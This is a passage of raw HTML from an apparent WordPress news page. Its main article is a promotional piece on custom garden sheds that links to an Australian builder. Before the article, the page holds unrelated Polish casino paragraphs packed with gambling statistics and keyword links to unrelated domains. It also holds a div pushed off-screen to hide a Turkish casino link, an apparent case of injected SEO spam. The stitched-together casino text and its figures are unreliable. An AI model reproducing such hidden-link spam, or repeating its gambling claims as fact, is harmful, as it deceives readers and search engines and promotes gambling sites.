tworzenia kalendarzy bonusowych z weekendowymi reloadami i darmowymi spinami.</p><h2>Krzywa odpadania nowej gry</h2><p>Szacuje się, że około 30–40% nowych slotów traci 80% ruchu w ciągu pierwszych <a href="https://regrip.in/" title="Vox casino">Vox casino bonus kod</a> 90 dni; jedynie ok. 10–15% utrzymuje się w top listach kasyn dłużej niż pół roku od premiery.</p><h2>Odpowiedzialność karna za udział w organizacji gier</h2><p>Polskie przepisy przewidują odpowiedzialność karną nie tylko dla spółek, ale <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino kod promocyjny 2024</a> i osób fizycznych organizujących gry hazardowe bez koncesji; w praktyce zarządy podmiotów iGaming bez licencji mogą odpowiadać również osobistym majątkiem.</p><h2>Streaming kasyna a popularność brandów</h2><p>Polscy streamerzy kasynowi na YouTube/Twitch potrafią generować po kilkadziesiąt tysięcy wyświetleń sesji tygodniowo, często grając na popularnych brandach; wzmianki o projektach podobnych do <a href="https://airtime2cash.com/" title="Bison casino">Bison casino kod bonusowy</a> zwiększają rozpoznawalność danej domeny.</p><h2>Nowe sloty inspirowane crash games</h2><p>W 2026 widoczny jest trend hybryd <a href="https://tech365.gr/" title="NVcasino">NVcasino bonus kod</a> slot/crash: automaty, w których mnożnik rośnie podczas pojedynczej rundy; takie gry, choć klasyfikowane jako sloty, przyciągają fanów gier instant i krótkich emocji.</p><h2>Nowe kasyna a social media</h2><p>Około 15–20% nowych rejestracji w świeżo otwartych <a href="https://dcapital.com.vn/" title="Neteller">Neteller recenzja</a> kasynach pochodzi z social media (TikTok, Telegram, YouTube), podczas gdy u starszych operatorów dominują klasyczne kanały SEO i afiliacja.</p><h2>Nowe crash a kolorystyka UI</h2><p>Analiza kilkunastu premier 2026 <a href="https://www.rediberia.es/" title="PayPal">PayPal weryfikacja</a> pokazuje dominację jaskrawych kolorów (fiolety, neony, gradienty), kontrastujących z ciemnym tłem; celem jest podbicie wrażenia „dynamicznego wykresu” i łatwowidocznej linii multiplikatora.</p><h2>Średnia kwota pojedynczego depozytu BTC</h2><p>Statystyki operatorów wskazują, że pojedyncze depozyty BTC od polskich graczy mieszczą <a href="https://www.sorbaseickel.de/" title="Ice casino">Ice casino jak wypłacić pieniądze</a> się zazwyczaj w równowartości 30–300 USD; wpłaty wyższe niż 1 000 USD są stosunkowo rzadkie i występują głównie w segmencie VIP.</p><p>Polski segment bonusów bez depozytu jest relatywnie niewielki i szacuje się go na kilka procent całego wolumenu promocji, dlatego większość graczy korzysta z klasycznych pakietów powitalnych takich jak w <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino</a>, opartych na dopłacie procentowej do depozytu.</p><h2>Najczęściej używane waluty</h2><p>W polskim segmencie kasynowym ponad 95% rachunków graczy prowadzonych jest w PLN; rachunki w <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut jak wpłacić</a> EUR lub USD pojawiają się głównie w kasynach offshore, gdzie brak obsługi złotówki jest nadal dość częsty.</p><h2>Odsetek kobiet krupierów przy stołach karcianych</h2><p>W europejskich studiach live około 55–60% krupierów przy stołach karcianych stanowią kobiety, a gracze <a href="https://www.esmartway.com.my/" title="Visa">Visa bonus</a> często wybierają właśnie takie stoły ze względu na atmosferę.</p></div><div style='position:absolute;left:-9550px;width:1046px;'><p>Türkiye’de rulet, hem eğlence hem strateji arayan oyuncular için popüler bir seçenektir ve <a href="https://fomexsa.com" title="casino siteleri">online slot casino</a> bunu profesyonel şekilde sağlar.</p></div><div id="tdi_1_6b6" class="tdc-zone"><div class="tdc_zone tdi_2_77b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_77b{
                    min-height: 0;
                }
</style><div id="tdi_3_77b" class="tdc-row"><div class="vc_row tdi_4_69d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_69d{
                    min-height: 0;
                }.tdi_4_69d,
				.tdi_4_69d .tdc-columns{
				    display: block;
				}.tdi_4_69d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4_69d{
padding-top:25px !important;
}

.tdi_4_69d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_6_96b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_96b{
                    vertical-align: baseline;
                }.tdi_6_96b .wpb_wrapper,
				.tdi_6_96b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_96b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_96b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_7_06b td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7_06b" >
<style>

/* inline tdc_css att */

.tdi_7_06b{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7_06b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_06b .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_7_06b{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://336news.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Today" class="tdb-entry-crumb" href="https://336news.com/category/today/">Today</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://336news.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://336news.com/category/today/",
                                "name": "Today"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8_878" class="tdc-row"><div class="vc_row tdi_9_8d5 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_8d5{
                    min-height: 0;
                }.tdi_9_8d5,
				.tdi_9_8d5 .tdc-columns{
				    display: block;
				}.tdi_9_8d5 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_11_6bd  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_11_6bd{
                    vertical-align: baseline;
                }.tdi_11_6bd .wpb_wrapper,
				.tdi_11_6bd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_6bd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_6bd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_12_9f0 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12_9f0" >
<style>

/* inline tdc_css att */

.tdi_12_9f0{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_12_9f0 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_12_9f0 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_12_9f0 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_12_9f0 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_12_9f0 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_12_9f0 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_12_9f0{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_9f0 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_9f0 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://336news.com/category/today/" ><span class="tdb-cat-bg"></span>Today</a></div></div><div class="td_block_wrap tdb_title tdi_13_66b tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_66b" >
<style>

/* inline tdc_css att */

.tdi_13_66b{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_13_66b{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_13_66b{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_66b .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_13_66b .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_13_66b .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_13_66b{
					text-align: left;
				}.tdi_13_66b .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13_66b .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_13_66b .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><strong>Why Custom Sheds are the Best Choice for Your Garden</strong></h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14_bd6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14_bd6" >
<style>

/* inline tdc_css att */

.tdi_14_bd6{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_14_bd6{
                    display: inline-block;
                }.tdi_14_bd6 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_14_bd6 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_14_bd6 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_14_bd6 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_14_bd6 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://336news.com/author/hollystarks/"><img alt='Avatar photo' src='https://336news.com/wp-content/uploads/2021/01/Alexander-Johnson-96x96.jpg' srcset='https://336news.com/wp-content/uploads/2021/01/Alexander-Johnson-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://336news.com/author/hollystarks/">Alexander Johnson</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15_c6b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15_c6b" >
<style>
/* custom css */
.tdi_15_c6b{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_15_c6b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-02-02T00:35:20+00:00">February 2, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16_dd7 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16_dd7" >
<style>
/* custom css */
.tdi_16_dd7{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_16_dd7 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_16_dd7 a{
					color: #444;
				}.tdi_16_dd7 a:hover{
					color: #008d7f;
				}.tdi_16_dd7 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_dd7{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17_d7b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17_d7b" >
<style>

/* inline tdc_css att */

.tdi_17_d7b{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_17_d7b{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_d7b{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_17_d7b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17_d7b{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-716">995</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_18_666 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_666" >
<style>

/* inline tdc_css att */

.tdi_18_666{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_666{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_18_666{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style><div id="tdi_18_666" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F336news.com%2Fwhy-custom-sheds-are-the-best-choice-for-your-garden%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EWhy+Custom+Sheds+are+the+Best+Choice+for+Your+Garden%3C%2Fstrong%3E&url=https%3A%2F%2F336news.com%2Fwhy-custom-sheds-are-the-best-choice-for-your-garden%2F&via=336+News+Break">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/&amp;media=https://336news.com/wp-content/uploads/2023/02/Article-11.jpg&description=%3Cstrong%3EWhy+Custom+Sheds+are+the+Best+Choice+for+Your+Garden%3C%2Fstrong%3E">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%3Cstrong%3EWhy+Custom+Sheds+are+the+Best+Choice+for+Your+Garden%3C%2Fstrong%3E %0A%0A https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_18_666">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_19_b9b tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_b9b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_b9b{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19_b9b .td-audio-player{
                    font-size: 12px;
                }.tdi_19_b9b .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_19_b9b:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://336news.com/wp-content/uploads/2023/02/Article-11.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img post-id="716" fifu-featured="1" loading="lazy" decoding="async" 
                                        width="307" 
                                        height="229" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://336news.com/wp-content/uploads/2023/02/Article-11.jpg" srcset="https://336news.com/wp-content/uploads/2023/02/Article-11.jpg 307w, https://336news.com/wp-content/uploads/2023/02/Article-11.jpg 614w" sizes="(-webkit-min-device-pixel-ratio: 2) 614px, (min-resolution: 192dpi) 614px, 307px" 
                                        alt="custom sheds" title="custom sheds" 
                                        title="custom sheds"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_20_b00 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_20_b00" >
<style>
/* custom css */
.tdi_20_b00,
                .tdi_20_b00 > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_20_b00 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_b00 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_b00 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_b00 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_b00 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_b00 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_b00 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_20_b00 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_20_b00 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20_b00,
                .tdi_20_b00 > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_20_b00,
                .tdi_20_b00 > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Custom sheds provide many advantages, making the most of your garden.</p>



<p></p>



<p>Your garden is your little oasis &#8211; a place where you can relax, grow your food, and enjoy the beauty of nature. But, to make the most of your garden, you need a shed that suits your needs. And that&#8217;s where <a href="https://www.aldingahomeimprovements.com.au/custom-sheds-adelaide">Aldinga custom sheds</a> come in.</p>



<p>Here&#8217;s why custom sheds are the best choice for your garden.</p>



<p>#1. <strong>They&#8217;re Tailored to Fit Your Garden</strong></p>



<p>When you build a custom shed, it will be designed specifically for your garden. You can choose the size, shape, and style best suits your space. You won&#8217;t have to worry about an off-the-shelf shed being too big or too small &#8211; you&#8217;ll get a shed that fits perfectly.</p>



<p>#2. <strong>They&#8217;re Built to Last</strong></p>



<p>When you choose a custom shed, you can be sure it will stand the test of time &#8211; and the elements! Custom sheds are made from high-quality materials, often with extra reinforcements for durability. Using high-quality materials means your shed won&#8217;t easily succumb to rust or rot and can withstand harsh weather conditions.</p>



<p>#3. <strong>They Offer Versatility</strong></p>



<p>Custom sheds offer versatility that you won&#8217;t get from other types of sheds. You can choose features like double doors, windows, shelving and storage solutions for all your gardening tools &#8211; and even install watertight cladding or insulation if needed. With these features, you can create a shed that suits your needs perfectly.</p>



<p>#4. <strong>They&#8217;re Cost-Effective</strong></p>



<p>Custom sheds may cost more upfront but are often cheaper in the long run because they are built to last and don&#8217;t need replacing or repairing as constantly as other sheds. Plus, you&#8217;ll be able to use all the space you have &#8211; so you will save money on a shed that&#8217;s too small.</p>



<p>#5. <strong>They&#8217;re Beautiful</strong></p>



<p>Custom sheds are designed to be a beautiful addition to your garden. You can choose from various colours, styles and materials to create something that perfectly matches the look of your home or other structures in the park. With different designs available, you&#8217;ll have a shed that looks as good as it functions.</p>



<p>#6. <strong>They Add Value to Your Home</strong></p>



<p>Building a custom shed can add value to your home because potential buyers will see it as an investment that could be used for storage or even converted into additional living space.</p>



<p>#7.&nbsp;&nbsp; <strong>They Offer Peace of Mind</strong></p>



<p>Custom sheds are ideal for adding storage space to your outdoor area. Ready-made components from some suppliers may save time and money, but custom sheds have an unbeatable benefit – peace of mind. You can rest assured knowing that your shed is built exactly how you want it—with the utmost security in mind, considering weather conditions like sun, rain, and wind, and having lasting aesthetics that seamlessly match your garden. A bespoke shed adds a unique component to your home&#8217;s outdoor charm, providing a practical home for all your essentials and allowing you to create a perfect sanctuary in your backyard.</p>



<p>Custom sheds are the perfect choice for any garden &#8211; they can be tailored to fit your space, built to last, and offer a range of features you won&#8217;t get with other types of sheds. Plus, they add value to your home and provide peace of mind. With all these benefits, it&#8217;s no wonder <a href="https://www.aldingahomeimprovements.com.au/custom-sheds-adelaide">Aldinga custom sheds</a> are the best choice for your garden.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25_74b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_25_74b{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_26_b69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_b69" ><div id="tdi_26_b69" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F336news.com%2Fwhy-custom-sheds-are-the-best-choice-for-your-garden%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EWhy+Custom+Sheds+are+the+Best+Choice+for+Your+Garden%3C%2Fstrong%3E&url=https%3A%2F%2F336news.com%2Fwhy-custom-sheds-are-the-best-choice-for-your-garden%2F&via=336+News+Break">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/&amp;media=https://336news.com/wp-content/uploads/2023/02/Article-11.jpg&description=%3Cstrong%3EWhy+Custom+Sheds+are+the+Best+Choice+for+Your+Garden%3C%2Fstrong%3E">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%3Cstrong%3EWhy+Custom+Sheds+are+the+Best+Choice+for+Your+Garden%3C%2Fstrong%3E %0A%0A https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26_b69">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_28_d6d  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_28_d6d{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_29_06e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_06e" >
<style>

/* inline tdc_css att */

.tdi_29_06e{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_29_06e .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_29_06e .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_29_06e .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_29_06e .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://336news.com/vavada-casino/">Vavada Casino</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://336news.com/three-out-of-five-companies-in-melbourne-choose-expert-office-cleaning-than-in-house-staff/"><strong>Three out of Five Companies in Melbourne Choose Expert Office Cleaning Than In-House Staff</strong></a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_30_7b0 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_7b0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_7b0{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_7b0{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_30_7b0 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_30_7b0 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_30_7b0 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_30_7b0 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_30_7b0 .tdb-social-item i.td-icon-twitter,
				.tdi_30_7b0 .tdb-social-item i.td-icon-linkedin,
				.tdi_30_7b0 .tdb-social-item i.td-icon-pinterest,
				.tdi_30_7b0 .tdb-social-item i.td-icon-blogger,
				.tdi_30_7b0 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_30_7b0 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_30_7b0 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_30_7b0 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_30_7b0 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_7b0{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30_7b0{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_30_7b0 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_30_7b0 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_30_7b0 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_30_7b0 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_30_7b0{
                    border: 1px solid #ededed;
                }.tdi_30_7b0 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_30_7b0 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://336news.com/author/hollystarks/" class="tdb-author-photo"><img alt='Avatar photo' src='https://336news.com/wp-content/uploads/2021/01/Alexander-Johnson-96x96.jpg' srcset='https://336news.com/wp-content/uploads/2021/01/Alexander-Johnson-96x96.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://336news.com/author/hollystarks/" class="tdb-author-name">Alexander Johnson</a><a href="https://336news.com"  class="tdb-author-url">https://336news.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_31_b16 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_31_b16" >
<style>
.tdi_31_b16 .td-block-title > *:before,
            .tdi_31_b16 .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
